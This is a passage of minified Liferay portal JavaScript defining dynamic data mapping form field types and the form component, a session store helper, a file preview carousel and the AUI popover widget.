var imagePreviewURL;var value=instance.getParsedValue(instance.getValue());if(value.data)imagePreviewURL=themeDisplay.getPathContext()+value.data;else if(value.uuid)imagePreviewURL=[themeDisplay.getPathContext(),"documents",value.groupId,value.uuid].join("/");return imagePreviewURL},_handleButtonsClick:function(event){var instance=this;var currentTarget=event.currentTarget;if(currentTarget.test(".preview-button"))instance._handlePreviewButtonClick(event);ImageField.superclass._handleButtonsClick.apply(instance,
arguments)},_handlePreviewButtonClick:function(event){var instance=this;if(!instance.viewer)instance.viewer=(new A.ImageViewer({caption:"alt",links:"#"+instance.getInputName()+"PreviewContainer a",preloadAllImages:false,zIndex:Liferay.zIndex.OVERLAY})).render();var imagePreviewURL=instance._getImagePreviewURL();var previewImageNode=A.one("#"+instance.getInputName()+"PreviewContainer img");var previewLinkNode=A.one("#"+instance.getInputName()+"PreviewContainer a");previewLinkNode.attr("href",imagePreviewURL);
previewImageNode.attr("src",imagePreviewURL);instance.viewer.set("currentIndex",0);instance.viewer.set("links",previewLinkNode);instance.viewer.show()}}});FieldTypes["ddm-image"]=ImageField;var GeolocationField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;Liferay.MapBase.get(instance.getInputName(),function(map){map.on("positionChange",instance.onPositionChange,instance)})},onPositionChange:function(event){var instance=this;var inputName=instance.getInputName();
var location=event.newVal.location;instance.setValue(JSON.stringify({latitude:location.lat,longitude:location.lng}));var locationNode=A.one("#"+inputName+"Location");locationNode.html(event.newVal.address)}}});FieldTypes["ddm-geolocation"]=GeolocationField;var TextHTMLField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;instance.readOnlyLabel=A.Node.create('\x3clabel class\x3d"control-label hide"\x3e\x3c/label\x3e');instance.readOnlyText=A.Node.create('\x3cdiv class\x3d"hide"\x3e\x3c/div\x3e');
instance.after({"render":instance._afterRenderTextHTMLField})},getEditor:function(){var instance=this;return window[instance.getInputName()+"Editor"]},getValue:function(){var instance=this;var editor=instance.getEditor();return isNode(editor)?A.one(editor).val():editor.getHTML()},setValue:function(value){var instance=this;var editorComponentName=instance.getInputName()+"Editor";Liferay.componentReady(editorComponentName).then(function(editor){if(isNode(editor))TextHTMLField.superclass.setValue.apply(instance,
arguments);else{var localizationMap=instance.get("localizationMap");if(value===localizationMap[instance.get("displayLocale")])editor.setHTML(value)}})},syncReadOnlyUI:function(){var instance=this;instance.readOnlyLabel.html(instance.getLabelNode().getHTML());instance.readOnlyText.html("\x3cp\x3e"+instance.getValue()+"\x3c/p\x3e");var readOnly=instance.get("readOnly");instance.readOnlyLabel.toggle(readOnly);instance.readOnlyText.toggle(readOnly);instance.get("container").toggle(!readOnly)},_afterRenderTextHTMLField:function(){var instance=
this;var container=instance.get("container");container.placeAfter(instance.readOnlyText);container.placeAfter(instance.readOnlyLabel)}}});FieldTypes["ddm-text-html"]=TextHTMLField;var RadioField=A.Component.create({EXTENDS:Field,prototype:{getInputNode:function(){var instance=this;var container=instance.get("container");return container.one("[name\x3d"+instance.getInputName()+"]:checked")},getRadioNodes:function(){var instance=this;var container=instance.get("container");return container.all("[name\x3d"+
instance.getInputName()+"]")},getValue:function(){var instance=this;var value="";if(instance.getInputNode())value=RadioField.superclass.getValue.apply(instance,arguments);return value},setLabel:function(){var instance=this;var container=instance.get("container");var fieldDefinition=instance.getFieldDefinition();container.all("label").each(function(item,index){var optionDefinition=fieldDefinition.options[index];var inputNode=item.one("input");var optionLabel=optionDefinition.label[instance.get("displayLocale")];
if(Lang.isValue(optionLabel)){item.html(A.Escape.html(optionLabel));item.prepend(inputNode)}});RadioField.superclass.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.set("checked",false);radioNodes.filter("[value\x3d"+value+"]").set("checked",true)},syncReadOnlyUI:function(){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.attr("disabled",instance.get("readOnly"))}}});FieldTypes.radio=RadioField;var SelectField=
A.Component.create({EXTENDS:RadioField,prototype:{getInputNode:function(){var instance=this;return Field.prototype.getInputNode.apply(instance,arguments)},getValue:function(){var instance=this;var selectedItems=instance.getInputNode().all("option:selected");var value;if(selectedItems._nodes&&selectedItems._nodes.length>0)value=selectedItems.val();else value=[];return value},setLabel:function(){var instance=this;var options=instance._getOptions();instance.getInputNode().all("option").each(function(item,
index){var optionDefinition=options[index];var optionLabel=optionDefinition.label[instance.get("displayLocale")];if(Lang.isValue(optionLabel))item.html(A.Escape.html(optionLabel))});Field.prototype.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;if(Lang.isString(value))value=JSON.parse(value);instance.getInputNode().all("option").each(function(item,index){item.set("selected",value.indexOf(item.val())>-1)})},_getOptions:function(){var instance=this;var fieldDefinition=
instance.getFieldDefinition();var fieldOptions=fieldDefinition.options;fieldOptions.unshift(instance._getPlaceholderOption());return fieldOptions},_getPlaceholderOption:function(){var instance=this;var label={};label[instance.get("displayLocale")]="";return{label:label,value:""}}}});FieldTypes.select=SelectField;var SeparatorField=A.Component.create({EXTENDS:Field,prototype:{getValue:function(){return""}}});FieldTypes["ddm-separator"]=SeparatorField;var Form=A.Component.create({ATTRS:{availableLanguageIds:{value:[]},
ddmFormValuesInput:{setter:A.one},defaultEditLocale:{},documentLibrarySelectorURL:{},formNode:{valueFn:"_valueFormNode"},imageSelectorURL:{},liferayForm:{valueFn:"_valueLiferayForm"},repeatable:{validator:Lang.isBoolean,value:false},requestedLocale:{validator:Lang.isString},synchronousFormSubmission:{validator:Lang.isBoolean,value:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],EXTENDS:A.Base,NAME:"liferay-ddm-form",prototype:{initializer:function(){var instance=this;instance.eventHandlers=[];instance.repeatableInstances=
{};instance.bindUI();instance.renderUI()},renderUI:function(){var instance=this;AArray.invoke(instance.get("fields"),"renderUI")},bindUI:function(){var instance=this;var formNode=instance.get("formNode");if(formNode){instance.eventHandlers.push(instance.after("liferay-ddm-field:render",instance._afterRenderField,instance),instance.after(["liferay-ddm-field:repeat","liferay-ddm-field:remove"],instance._afterUpdateRepeatableFields,instance),Liferay.after("form:registered",instance._afterFormRegistered,
instance));if(instance.get("synchronousFormSubmission"))instance.eventHandlers.push(formNode.on("submit",instance._onSubmitForm,instance),Liferay.on("submitForm",instance._onLiferaySubmitForm,instance))}},destructor:function(){var instance=this;AArray.invoke(instance.eventHandlers,"detach");AArray.invoke(instance.get("fields"),"destroy");instance.get("container").remove();instance.eventHandlers=null;A.each(instance.repeatableInstances,function(item){item.destroy()});instance.repeatableInstances=null},
addAvailableLanguageIds:function(availableLanguageIds){var instance=this;var currentAvailableLanguageIds=instance.get("availableLanguageIds");availableLanguageIds.forEach(function(item){if(currentAvailableLanguageIds.indexOf(item)==-1)currentAvailableLanguageIds.push(item)})},moveField:function(parentField,oldIndex,newIndex){var instance=this;var fields=parentField.get("fields");fields.splice(newIndex,0,fields.splice(oldIndex,1)[0])},registerRepeatable:function(field){var instance=this;var fieldName=
field.get("name");var fieldContainer=field.get("container");var parentField=field.get("parent");var parentNode=fieldContainer.get("parentNode");var treeName=fieldName+"_"+parentField.get("instanceId");var repeatableInstance=instance.repeatableInstances[treeName];if(!repeatableInstance){var ddPlugins=[];if(Liferay.Util.getTop()===A.config.win)ddPlugins.push({fn:A.Plugin.DDWinScroll});else ddPlugins.push({cfg:{constrain:".lfr-ddm-container"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:".lfr-ddm-container"},
fn:A.Plugin.DDNodeScroll});repeatableInstance=new Liferay.DDM.RepeatableSortableList({dd:{plugins:ddPlugins},dropOn:"#"+parentNode.attr("id"),helper:A.Node.create(TPL_REPEATABLE_HELPER),nodes:"#"+parentNode.attr("id")+" [data-fieldName\x3d"+fieldName+"]",placeholder:A.Node.create('\x3cdiv class\x3d"form-builder-placeholder"\x3e\x3c/div\x3e'),sortCondition:function(event){var dropNode=event.drop.get("node");var dropNodeAncestor=dropNode.ancestor();var dragNode=event.drag.get("node");var dragNodeAncestor=
dragNode.ancestor();var retVal=dropNode.getData("fieldName")===fieldName;if(dropNodeAncestor.get("id")!==dragNodeAncestor.get("id"))retVal=false;return retVal}});repeatableInstance.after("drag:align",A.bind(instance._afterRepeatableDragAlign,instance));repeatableInstance.after("drag:end",A.rbind(instance._afterRepeatableDragEnd,instance,parentField));instance.repeatableInstances[treeName]=repeatableInstance}else repeatableInstance.add(fieldContainer);if(fieldContainer.hasAttribute("draggable"))fieldContainer.removeAttribute("draggable");
var drag=A.DD.DDM.getDrag(fieldContainer);drag.addInvalid(".alloy-editor");drag.addInvalid(".cke");drag.addInvalid(".lfr-source-editor")},toJSON:function(){var instance=this;var fieldValues=AArray.invoke(instance.get("fields"),"toJSON");return{availableLanguageIds:instance.get("availableLanguageIds"),defaultLanguageId:themeDisplay.getDefaultLanguageId(),fieldValues:fieldValues}},unregisterRepeatable:function(field){var instance=this;field.get("container").dd.destroy()},updateDDMFormInputValue:function(){var instance=
this;var ddmFormValuesInput=instance.get("ddmFormValuesInput");ddmFormValuesInput.val(JSON.stringify(instance.toJSON()))},_afterFormRegistered:function(event){var instance=this;var formNode=instance.get("formNode");if(event.formName===formNode.attr("name"))instance.set("liferayForm",event.form)},_afterRenderField:function(event){var instance=this;var field=event.field;if(field.get("repeatable"))instance.registerRepeatable(field)},_afterRepeatableDragAlign:function(){var DDM=A.DD.DDM;DDM.syncActiveShims();
DDM._dropMove()},_afterRepeatableDragEnd:function(event,parentField){var instance=this;var node=event.target.get("node");var oldIndex=-1;parentField.get("fields").some(function(item,index){oldIndex=index;return item.get("instanceId")===instance.extractInstanceId(node)});var newIndex=node.ancestor().all("\x3e .field-wrapper").indexOf(node);instance.moveField(parentField,oldIndex,newIndex)},_afterUpdateRepeatableFields:function(event){var instance=this;var field=event.field;var liferayForm=instance.get("liferayForm");
if(liferayForm){var validatorRules=liferayForm.formValidator.get("rules");if(event.type==="liferay-ddm-field:repeat"){var originalField=event.originalField;var originalFieldInputName=originalField.getInputName();var originalFieldRules=validatorRules[originalFieldInputName];if(originalFieldRules)validatorRules[field.getInputName()]=originalFieldRules}else if(event.type==="liferay-ddm-field:remove"){delete validatorRules[field.getInputName()];var inputNode=field.getInputNode();if(inputNode)liferayForm.formValidator.resetField(inputNode);
if(field.get("repeatable"))instance.unregisterRepeatable(field)}liferayForm.formValidator.set("rules",validatorRules)}},_onLiferaySubmitForm:function(event){var instance=this;var formNode=instance.get("formNode");if(event.form.attr("name")===formNode.attr("name"))instance.updateDDMFormInputValue()},_onSubmitForm:function(event){var instance=this;instance.updateDDMFormInputValue()},_valueFormNode:function(){var instance=this;var container=instance.get("container");return container.ancestor("form",
true)},_valueLiferayForm:function(){var instance=this;var formNode=instance.get("formNode");var formName=null;if(formNode)formName=formNode.attr("name");return Liferay.Form.get(formName)}}});Liferay.DDM.RepeatableSortableList=A.Component.create({EXTENDS:A.SortableList,prototype:{_createDrag:function(node){var instance=this;var helper=instance.get("helper");if(!A.DD.DDM.getDrag(node)){var dragOptions={bubbleTargets:instance,node:node,target:true};var proxyOptions=instance.get("proxy");if(helper)proxyOptions.borderStyle=
null;(new A.DD.Drag(A.mix(dragOptions,instance.get("dd")))).plug(A.Plugin.DDProxy,proxyOptions)}}}});Liferay.DDM.Form=Form},"",{requires:["aui-base","aui-color-picker-popover","aui-datatable","aui-datatype","aui-image-viewer","aui-io-request","aui-parse-content","aui-set","aui-sortable-list","json","liferay-form","liferay-item-selector-dialog","liferay-layouts-tree","liferay-layouts-tree-radio","liferay-layouts-tree-selectable","liferay-map-base","liferay-notice","liferay-portlet-url","liferay-translation-manager"]});
AUI.add("liferay-store",function(A){var Lang=A.Lang;var isObject=Lang.isObject;var TOKEN_SERIALIZE="serialize://";var Store=function(key,value){var method;if(Lang.isFunction(value)){method="get";if(Array.isArray(key))method="getAll"}else{method="set";if(isObject(key))method="setAll";else if(arguments.length==1)method=null}if(method)Store[method].apply(Store,arguments)};A.mix(Store,{get:function(key,callback){var instance=this;instance._getValues("get",key,callback)},getAll:function(keys,callback){var instance=
this;instance._getValues("getAll",keys,callback)},set:function(key,value){var instance=this;var obj={};if(isObject(value))value=TOKEN_SERIALIZE+JSON.stringify(value);obj[key]=value;instance._setValues(obj)},setAll:function(obj){var instance=this;instance._setValues(obj)},_getValues:function(cmd,key,callback){var instance=this;var config={after:{success:function(event){var responseData=this.get("responseData");if(Lang.isString(responseData)&&responseData.indexOf(TOKEN_SERIALIZE)===0)try{responseData=
JSON.parse(responseData.substring(TOKEN_SERIALIZE.length))}catch(e){}callback(responseData)}},data:{cmd:cmd}};config.data.key=key;if(cmd=="getAll")config.dataType="json";instance._ioRequest(config)},_ioRequest:function(config){var instance=this;config.data.p_auth=Liferay.authToken;var doAsUserIdEncoded=themeDisplay.getDoAsUserIdEncoded();if(doAsUserIdEncoded)config.data.doAsUserId=doAsUserIdEncoded;A.io.request(themeDisplay.getPathMain()+"/portal/session_click",config)},_setValues:function(data){var instance=
this;instance._ioRequest({data:data})}});Liferay.Store=Store},"",{requires:["aui-io-request"]});
AUI.add("liferay-preview",function(A){var Lang=A.Lang;var ATTR_DATA_IMAGE_INDEX="data-imageIndex";var BUFFER=[];var CSS_IMAGE_SELECTED="lfr-preview-file-image-selected";var MAP_IMAGE_DATA={};var STR_CLICK="click";var STR_CURRENT_INDEX="currentIndex";var STR_MAX_INDEX="maxIndex";var STR_SCROLLER="scroller";var STR_SRC="src";var TPL_IMAGES='\x3ca class\x3d"lfr-preview-file-image {selectedCssClass}" data-imageIndex\x3d"{index}" href\x3d"{url}" title\x3d"{displayedIndex}"\x3e'+'\x3cimg src\x3d"{url}" /\x3e'+
"\x3c/a\x3e";var TPL_LOADING_COUNT='\x3cspan class\x3d"lfr-preview-file-loading-count"\x3e\x3c/span\x3e';var TPL_LOADING_INDICATOR='\x3cdiv class\x3d"lfr-preview-file-loading-indicator hide"\x3e{0}\x26nbsp;\x3c/div\x3e';var TPL_MAX_ARROW_LEFT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-prev left lfr-preview-file-arrow"\x3e'+Liferay.Util.getLexiconIconTpl("angle-left")+"\x3c/a\x3e";var TPL_MAX_ARROW_RIGHT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-next right lfr-preview-file-arrow"\x3e'+
Liferay.Util.getLexiconIconTpl("angle-right")+"\x3c/a\x3e";var TPL_MAX_CONTROLS='\x3cspan class\x3d"lfr-preview-file-image-overlay-controls"\x3e\x3c/span\x3e';var MAP_EVENT_SCROLLER={src:STR_SCROLLER};var Preview=A.Component.create({ATTRS:{actionContent:{setter:A.one},activeThumb:{value:null},baseImageURL:{value:null},currentIndex:{setter:"_setCurrentIndex",value:0},currentPreviewImage:{setter:A.one},imageListContent:{setter:A.one},maxIndex:{validator:Lang.isNumber,value:0},previewFileIndexNode:{setter:A.one},
toolbar:{setter:A.one}},NAME:"liferaypreview",prototype:{initializer:function(){var instance=this;instance._actionContent=instance.get("actionContent");instance._baseImageURL=instance.get("baseImageURL");instance._currentPreviewImage=instance.get("currentPreviewImage");instance._previewFileIndexNode=instance.get("previewFileIndexNode");instance._imageListContent=instance.get("imageListContent");instance._hideLoadingIndicator=A.debounce(function(){instance._getLoadingIndicator().hide()},250)},renderUI:function(){var instance=
this;instance._renderToolbar();instance._renderImages();instance._actionContent.show()},bindUI:function(){var instance=this;instance.after("currentIndexChange",instance._afterCurrentIndexChange);var imageListContent=instance._imageListContent;imageListContent.delegate("mouseenter",instance._onImageListMouseEnter,"a",instance);imageListContent.delegate(STR_CLICK,instance._onImageListClick,"a",instance);imageListContent.on("scroll",instance._onImageListScroll,instance)},_afterCurrentIndexChange:function(event){var instance=
this;instance._uiSetCurrentIndex(event.newVal,event.src,event.prevVal)},_getLoadingCountNode:function(){var instance=this;var loadingCountNode=instance._loadingCountNode;if(!loadingCountNode){loadingCountNode=A.Node.create(TPL_LOADING_COUNT);instance._loadingCountNode=loadingCountNode}return loadingCountNode},_getLoadingIndicator:function(){var instance=this;var loadingIndicator=instance._loadingIndicator;if(!loadingIndicator){loadingIndicator=A.Node.create(A.Lang.sub(TPL_LOADING_INDICATOR,['A\x20Carregar']));
loadingIndicator.append(instance._getLoadingCountNode());instance._imageListContent.get("parentNode").append(loadingIndicator);instance._loadingIndicator=loadingIndicator}return loadingIndicator},_getMaxOverlay:function(){var instance=this;var maxOverlay=instance._maxOverlay;if(!maxOverlay){var maxOverlayMask=instance._getMaxOverlayMask();maxOverlay=(new A.Modal({after:{render:function(event){maxOverlayMask.render()},visibleChange:function(event){maxOverlayMask.set("visible",event.newVal)}},centered:true,
cssClass:"lfr-preview-file-image-overlay",height:"90vh",plugins:[Liferay.WidgetZIndex],width:"85vw"})).render();maxOverlay.getStdModNode(A.WidgetStdMod.BODY).append(instance._getMaxPreviewImage());maxOverlay.get("boundingBox").append(instance._getMaxPreviewControls());instance._maxOverlay=maxOverlay}return maxOverlay},_getMaxOverlayMask:function(){var instance=this;var maxOverlayMask=instance._maxOverlayMask;if(!maxOverlayMask){maxOverlayMask=new A.OverlayMask({visible:true});instance._maxOverlayMask=
maxOverlayMask}return maxOverlayMask},_getMaxPreviewControls:function(){var instance=this;var maxPreviewControls=instance._maxPreviewControls;if(!maxPreviewControls){var arrowLeft=A.Node.create(TPL_MAX_ARROW_LEFT);var arrowRight=A.Node.create(TPL_MAX_ARROW_RIGHT);maxPreviewControls=A.Node.create(TPL_MAX_CONTROLS);maxPreviewControls.append(arrowLeft);maxPreviewControls.append(arrowRight);maxPreviewControls.delegate(STR_CLICK,instance._onMaxPreviewControlsClick,".lfr-preview-file-arrow",instance);instance._maxPreviewControls=
maxPreviewControls}return maxPreviewControls},_getMaxPreviewImage:function(){var instance=this;var maxPreviewImage=instance._maxPreviewImage;if(!maxPreviewImage){maxPreviewImage=instance._currentPreviewImage.clone().removeClass("lfr-preview-file-image-current");var id=maxPreviewImage.get("id");maxPreviewImage.set("id",id+"Preview");instance._maxPreviewImage=maxPreviewImage}return maxPreviewImage},_maximizePreview:function(event){var instance=this;instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1));instance._getMaxOverlay().show()},_onImageListClick:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,imageIndex,{src:"scroller"})},_onImageListMouseEnter:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,
imageIndex,MAP_EVENT_SCROLLER)},_onImageListScroll:function(event){var instance=this;var imageListContentEl=instance._imageListContent.getDOM();var maxIndex=instance.get(STR_MAX_INDEX);var previewFileCountDown=instance._previewFileCountDown;if(previewFileCountDown<maxIndex&&imageListContentEl.scrollTop>=imageListContentEl.scrollHeight-700){var loadingIndicator=instance._getLoadingIndicator();if(loadingIndicator.hasClass("hide")){var end=Math.min(maxIndex,previewFileCountDown+10);var start=Math.max(0,
previewFileCountDown+1);instance._getLoadingCountNode().html(start+" - "+end);loadingIndicator.show();setTimeout(function(){instance._renderImages(maxIndex)},350)}}},_onMaxPreviewControlsClick:function(event){var instance=this;var target=event.currentTarget;instance._getMaxOverlay();if(target.hasClass("lfr-preview-file-arrow")){if(target.hasClass("right"))instance._updateIndex(1);else if(target.hasClass("left"))instance._updateIndex(-1);instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1))}},_renderImages:function(maxIndex){var instance=this;var i=0;var previewFileCountDown=instance._previewFileCountDown;var displayedIndex;var currentIndex=instance.get(STR_CURRENT_INDEX);maxIndex=maxIndex||instance.get(STR_MAX_INDEX);var baseImageURL=instance._baseImageURL;while(instance._previewFileCountDown<maxIndex&&i++<10){displayedIndex=previewFileCountDown+1;MAP_IMAGE_DATA.displayedIndex=displayedIndex;MAP_IMAGE_DATA.selectedCssClass=previewFileCountDown==
currentIndex?CSS_IMAGE_SELECTED:"";MAP_IMAGE_DATA.index=previewFileCountDown;MAP_IMAGE_DATA.url=baseImageURL+displayedIndex;BUFFER[BUFFER.length]=Lang.sub(TPL_IMAGES,MAP_IMAGE_DATA);previewFileCountDown=++instance._previewFileCountDown}if(BUFFER.length){var nodeList=A.NodeList.create(BUFFER.join(""));if(!instance._nodeList)instance._nodeList=nodeList;else instance._nodeList=instance._nodeList.concat(nodeList);instance._imageListContent.append(nodeList);BUFFER.length=0}instance._hideLoadingIndicator()},
_renderToolbar:function(){var instance=this;instance._toolbar=(new A.Toolbar({boundingBox:instance.get("toolbar"),children:[[{icon:"icon-circle-arrow-left",on:{click:A.bind("_updateIndex",instance,-1)}},{icon:"icon-zoom-in",on:{click:A.bind("_maximizePreview",instance)}},{icon:"icon-circle-arrow-right",on:{click:A.bind("_updateIndex",instance,1)}}]]})).render()},_setCurrentIndex:function(value){var instance=this;value=parseInt(value,10);if(isNaN(value))value=A.Attribute.INVALID_VALUE;else value=Math.min(Math.max(value,
0),instance.get(STR_MAX_INDEX)-1);return value},_uiSetCurrentIndex:function(value,src,prevVal){var instance=this;var displayedIndex=value+1;instance._currentPreviewImage.attr(STR_SRC,instance._baseImageURL+displayedIndex);instance._previewFileIndexNode.setContent(displayedIndex);var nodeList=instance._nodeList;var prevItem=nodeList.item(prevVal||0);if(prevItem)prevItem.removeClass(CSS_IMAGE_SELECTED);if(src!=STR_SCROLLER){var newItem=nodeList.item(value);if(newItem){instance._imageListContent.set("scrollTop",
newItem.get("offsetTop"));newItem.addClass(CSS_IMAGE_SELECTED)}}},_updateIndex:function(increment){var instance=this;var currentIndex=instance.get(STR_CURRENT_INDEX);currentIndex+=increment;instance.set(STR_CURRENT_INDEX,currentIndex)},_previewFileCountDown:0}});Liferay.Preview=Preview},"",{requires:["aui-base","aui-modal","aui-overlay-mask-deprecated","aui-toolbar","liferay-widget-zindex"]});
YUI.add("aui-popover",function(e,t){var n=e.WidgetStdMod,r=e.getClassName,i=r("arrow"),s=r("popover-content"),o=r("popover-footer"),u=r("popover-title");e.Popover=e.Base.create("popover",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetModality,e.WidgetPositionAlign,e.WidgetPositionAlignSuggestion,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetTransition,e.WidgetTrigger],{initializer:function(){var t=this;e.after(t._afterRenderBoxClassNames,t,"_renderBoxClassNames"),this._resizeHandle=e.on("windowresize",e.bind(this._onResize,this))},destructor:function(){this._resizeHandle.detach()},renderUI:function(){var t=this,n=t.get("boundingBox");n.append(e.Popover.TEMPLATES.arrow),t.suggestAlignment()},_afterRenderBoxClassNames:function(){var e=this,t=e.get("contentBox");t.removeClass(e.getClassName("content"))},_onResize:function(){this.suggestAlignment()},_uiSetVisible:function(e){var t=this,n=t.get("boundingBox");t._widgetUiSetVisible(e),n.setStyle("display",e?"block":"none"),e&&t.suggestAlignment()},_getStdModTemplate:function(t){return e.Node.create(e.Popover.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_widgetUiSetVisible:e.Widget.prototype._uiSetVisible},{CSS_PREFIX:r("popover"),ATTRS:{triggerToggleEvent:{value:"click"}},TEMPLATES:{header:'<div class="'+n.SECTION_CLASS_NAMES[n.HEADER]+" "+u+'"></div>',body:'<div class="'+n.SECTION_CLASS_NAMES[n.BODY]+" "+s+'"></div>',footer:'<div class="'+n.SECTION_CLASS_NAMES[n.FOOTER]+" "+o+'"></div>',arrow:'<div class="'+i+'"></div>'}})},"3.1.0-deprecated.54",{requires:["event-resize","widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","aui-component","aui-node-base"],skinnable:!0});
